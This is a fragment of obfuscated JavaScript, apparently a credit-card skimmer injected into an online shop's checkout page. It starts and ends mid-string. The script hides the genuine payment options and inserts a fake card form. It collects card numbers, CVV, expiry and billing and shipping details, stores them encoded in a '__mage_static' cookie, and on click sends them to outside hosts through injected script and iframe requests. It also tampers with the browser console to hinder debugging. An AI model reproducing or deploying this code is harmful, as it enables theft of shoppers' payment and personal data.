9\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\